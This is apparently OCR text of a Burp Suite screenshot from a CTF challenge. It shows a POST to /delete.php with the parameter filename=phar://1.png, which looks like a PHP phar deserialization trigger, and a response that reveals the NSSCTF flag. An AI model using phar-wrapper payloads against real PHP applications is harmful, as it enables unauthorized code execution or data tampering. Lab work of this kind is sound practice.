 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × +
发送 取消 < ▾ > ▾ 目标: http://n
请求
美化 Raw Hex \n ≡
1 POST /delete.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28055
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21
10 Origin: http://node4.anna.nssctf.cn:28055
11 Connection: close
12 Referer: http://node4.anna.nssctf.cn:28055/
13 Cookie: frontLang=zh-cn; frontDevice=desktop; theme=default;
adminLang=zh-cn; adminDevice=desktop; currentGroup=design;
PHPSESSID=d2f44c004d24374cf93bf2d593b2143d
14
15 filename=phar://1.png
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 11 Nov 2023 01:11:57 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Content-Length: 504
11
12 {
"success":false,
"error":"File not exist"
}<div id="container" class="container"><div class="table-responsive"
><table id="table" class="table table-bordered table-hover sm-font"
><thead><tr><th scope="col" class="text-center">close</th><th scope=
"col" class="text-center">Opt</th></thead><tbody><tr><td class=
"text-center">NSSCTF{
5dad0022-aa29-4394-ac0a-3ea045c593e9
}
13 </td><td class="text-center" filename="flag.txt"><a href="#" class=
"download">□□</a>/<a href="#" class="delete">□□</a></td></tr>